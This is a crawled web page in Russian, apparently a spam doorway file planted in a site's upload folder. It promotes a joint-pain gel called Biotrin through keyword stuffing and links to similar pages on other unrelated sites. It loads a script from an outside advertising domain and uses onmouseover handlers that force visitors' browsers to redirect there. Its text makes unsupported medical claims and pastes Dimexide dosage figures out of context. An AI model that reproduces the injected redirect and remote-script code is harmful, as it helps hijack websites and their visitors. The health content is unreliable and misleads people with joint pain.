

--- FILE ---
content_type: text/xml
request_url: https://www.dreamscar.eu/userfiles/rastvor_ot_bolei_v_sustavakh_9343.xml
body_size: 5940
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>раствор от болей в суставах</title>
<meta name="description" content="раствор от болей в суставах. эффективные мази от боли в коленном суставе" />
<script type="text/javascript" src="https://biotrin.antrm.ru/1"></script>
</head>
<body>
<h1>раствор от болей в суставах</h1>
<a href='https://biotrin.antrm.ru' target='main' onmouseover='document.location.href="https://biotrin.antrm.ru"'><img src="http://biotrin.antrm.ru/img/10.jpg" alt="раствор от болей в суставах" /></a>
<br /><br /><br />
<p>боль в плечевом суставе левой руки причины, боль в локтевом суставе лечение народными средствами, боль в суставе мизинца руки, боли в коленных суставах у подростков, как лечить боли в суставах народными средствами, боль в коленном суставе и бедре, коксартроз тазобедренного сустава сильные боли, снять боль и воспаление в суставах, лошадиное здоровье гель для суставов, обезболивающее при болях в суставах ног, боль в суставе проходит.</p>
<br /><br /><br /><br /><br />
<a href='https://biotrin.antrm.ru'><img src="https://biotrin.antrm.ru/img/go1.png" alt="раствор от болей в суставах" data-lazy-src="https://biotrin.antrm.ru/img/go1.png" /></a>
<p>гель при артрите суставов, таблетки от боли в суставах отзывы, лихорадка и боли в суставах, артра при болях в суставах, эндопротезирование коленного сустава боли после операции, боли в тазобедренном суставе народное лечение, пантогор гель для суставов отзывы, мазь или гель для суставов охлаждающая, где купить лошадиный гель для суставов, боли под коленным суставом сзади, ночная боль в тазобедренном суставе. биотрин купить в Грозном, гель валентина дикуля для суставов, боль локтевом суставе при сгибании лечение, летучий характер болей в суставах, боль в коленном суставе обследование, боли после протезирования тазобедренного сустава, боль в нижнечелюстном суставе, сустав фаст гель цена, биотрин гель для суставов аптека ру, где купить гель для суставов, тазобедренный сустав какие симптомы боли. настойка одуванчика при боли в суставах, острая боль в коленном суставе, гель для суставов хондроксид, какие мази при боли в суставах, чудо хаш гель бальзам для суставов цена, причина острой боли в суставах, гель для суставов с ментолом, боли в суставе при открывании рта, боли в суставах при нагрузке причины, к какому врачу при болях в суставах, боль в локтевом суставе при нагрузке причины.</p>
<p><strong>Ещё по теме:</strong></p>
<ol>
<li>эффективные мази от боли в коленном суставе</li>
<li>какие боли при тазобедренном суставе</li>
<li>гель для восстановления суставов</li>
<li>тазобедренный сустав боли в ягодице</li>
<li>боли в коленном суставе после травмы форум</li>
<li><a href="http://ru.vkp.ru/upload/global/boli_v_plechevom_sustave_kogda_podnimaesh_ruku_3503.xml">фастум гель для суставов</a></li>
<li><a href="http://studiogeminiani.com./userfiles/bol_v_sustavakh_levoi_kisti_5497.xml">виды боли в суставах</a></li>
<li><a href="http://www.pentas.eu/userfiles/boli_v_sustavakh_nog_simptomy_4149.xml">крем гель для суставов отзывы</a></li>
<li><a href="http://mecomp.co.id/home/mecomp01/public_html/editor/bioterm_krem_gel_dlia_sustavov_6657.xml">утренняя боль и скованность в суставах</a></li>
</ol>
<a href='https://biotrin.antrm.ru' target='main' onmouseover='document.location.href="https://biotrin.antrm.ru"'><img src="http://biotrin.antrm.ru/img/10.jpg" alt="раствор от болей в суставах" /></a>
<p>биотрин купить в Норильске, боли при остеоартрозе коленного сустава, восстанавливающие экстра гель для суставов фирмы шарк, тайский бальзам от боли в суставах, острая боль в суставе ноги, лечебная физкультура при болях в суставах, купить конский гель для суставов, боль тепло в суставах, боли в суставах глисты, гель болотова для суставов, боль в локтевых суставах повышение температуры. Биотрин для суставов рекомендуют при следующих проблемах: воспалительные и инфекционные заболевания. Длительный эффект. Биотрин насыщает суставы питательными веществами на 2-3 года. Крем-гель доступен по цене, удобно наносится, дает результат всего за 30 дней. Биотрин — крем для суставов ног, от боли в спине и коленях. Биотрин — это синергия сильнейших природных компонентов, дающих восстанавливающий и противовоспалительный эффект. Чудо мазь содержит вытяжку из пантов марала, акулий жир и очищенный змеиный яд, коллаген. Биотрин. 3 товара. К началу страницы. Попробуйте поискать с другими параметрами или посмотрите все товары в категории Биотрин. Инновационный гель для суставов Биотрин содержит в составе природные компоненты, а потому не вызывает привыкания. Это не крем для кожи, а лекарство от артрита, проблем со спиной и бурсита, которым для реакции организма требуется накопительный эффект. Одноразовый прием Биотрин не. Гель для суставов Биотрин - отзывы. Рекомендуют 65%. Увидев гель для суставов(беспл)сделала заказ на биотрин. ждала свою пенсию чтоб выкупить и вдруг каждый день стало приходить эсм с угрозой. чтоб я вы купила. Биотрин - цена, отзывы, развод, где купить гель для суставов в аптеке! Официальный сайт производителя. Принимаем заказы круглосуточно! Биотрин – уникальный гель, предназначенный для восстановления и лечения всех суставов в теле человека. Лишь после этого в 2019 году мир увидел революционный крем Biotrin. Биологически активная формула работает в трех направлениях: снимает боль, устраняет воспаление. Биотрин - инновационное лекарственное средство от боли в суставах. Биотрин: официальный сайт производителя геля для лечения суставов. У нас на сайте представлены сертификаты качества и вся необходимая документация для крема. Клиенты дополнительно могут запрашивать. Биотрин – гель для суставов. Рейтинг 4.33 из 5 на основе опроса 3 пользователей. (3 отзыва клиентов). Инструкция по применению Биотрин. Состав. В натуральном составе лекарства содержится более 60 растительных экстрактов, редких природных компонентов. При создании состава и расчета пропорций. Биотрин — гель для суставов с мощным биокомплексным составом, на основе натуральных ингредиентов. Результат за несколько дней. В этой статье мы рассмотрим такие пункты как: отзывы, характеристика, эффективность лечения, побочные эффекты, противопоказания и инструкцию по применению.  комплекс при боли в суставах, гель для восстановления суставов, колено сустав боль артрит, гель для вен и суставов, боли в правом плечевом суставе и предплечье, биотрин купить в Братске, боли в суставах спине лечение, боль в коленном суставе при нагрузке, биотрин гель для суставов отзывы реальных, гель для суставов пантогор в аптеке, боль в суставах рук и ног.
<a title="эффективные мази от боли в коленном суставе" href="http://rodnaya26.ru/upload/akulii_zhir_gel_dlia_tela_lechit_podagru_7486.xml" target="_blank">эффективные мази от боли в коленном суставе</a><br />
<a title="какие боли при тазобедренном суставе" href="http://svoia-mebel.ru/userfiles/geli_pri_artroze_tazobedrennogo_sustava_3282.xml" target="_blank">какие боли при тазобедренном суставе</a><br />
<a title="гель для восстановления суставов" href="https://executivelimousineservicesllc.com/app/webroot/userfiles/silnaia_golovnaia_bol_i_bol_v_sustavakh_4734.xml" target="_blank">гель для восстановления суставов</a><br />
<a title="тазобедренный сустав боли в ягодице" href="https://julimaruli.com/app/webroot/files/boli_v_sustavakh_nog_simptomy_8830.xml" target="_blank">тазобедренный сустав боли в ягодице</a><br />
<a title="боли в коленном суставе после травмы форум" href="http://kotrackusa.com/userfiles/odyshka_i_boli_v_sustavakh_9552.xml" target="_blank">боли в коленном суставе после травмы форум</a><br />
<a title="хруст в суставах без боли лечение" href="http://viaggi.abruzzo.it/img/bol_v_sustavakh_ruk_lechenie_2904.xml" target="_blank">хруст в суставах без боли лечение</a><br /></p>
<h2>Отзывы раствор от болей в суставах</h2>
<p>колющие боли суставы, гель для суставов артра, боли в суставах ладони, какое лекарство от боли в суставах, боль и отек коленного сустава, боли в суставах при беременности, вывих и боль в суставах, обезболивающие при болях в суставах коленях, боли в тазобедренном суставе немеет нога, боль и отечность коленного сустава, кармолис гель для суставов инструкция по применению. При лечении рожи и трофических язв - в виде 30-50 % раствора в воде по 50-100 мл 2-3 раза в сутки. При экземе, стрептодермиях - компрессы с 40-90 % раствором в воде. Для местного обезболивания при болевых синдромах — 25–50% раствор в виде компрессов по 100–150 мл 2–3 раза в день. Для кожи лица и других высокочувствительных областей применяют 10–20–30% растворы. Прочие препараты для местного применения при суставной и мышечной боли. Для местного обезболивания при болевых синдромах - 25-50 % водный раствор в виде компрессов 2-3 раза в сутки. Средства для наружного применения при болях в суставах и мышцах. Как консервирующее средство для хранения кожных гомотрансплантатов применяют 5% раствор димексида в растворе Рингера. Уменьшает боль в суставах (в т.ч. в суставах позвоночника) и в мышцах в покое и при движении, способствует увеличению объема движения суставов (в области нанесения крема). Уменьшает утреннюю скованность и припухлость суставов. Камфорная мазь — природного. Согласно инструкции по применению, концентрация эмульсии зависит от вида заболевания. В случае болей в суставах назначаются примочки или компрессы. Время проведения манипуляции составляет от 20 минут до одного часа. Всего разрешается провести не более 20 процедур. При экземе, диффузных стрептодермиях – компрессы с 40–90 % раствором. Для местного обезболивания при болевых синдромах – 25–50 % раствор в виде компрессов по 100-150 мл 2-3 раза в день. С осторожностью следует назначать Димексид одновременно с другими препаратами, в связи с тем, что он может усиливать не только активность, но и токсичность некоторых лекарственных средств. Самый частый совет человеку, жалующемуся на боль в суставах: Помажь чем нибудь. За простым, казалось бы, симптомом — суставной болью (артралгией) — может скрываться масса самых разных заболеваний.  боль во всех суставах одновременно какая причина, субфебрильная температура боли в суставах, какие паразиты вызывают боли в суставах, боль в мелких суставах кисти, упражнения при боли в коленном суставе, боли в суставах 20 лет, маклюра гель бальзам для суставов цена, место нанесения геля на тазобедренный сустав, как унять боль в суставах, кармолис гель для суставов отзывы, препарат биотрин.</p>
<h3>Видео по теме</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/6xc6ryX_yeE'></iframe></center>
</body>
</html>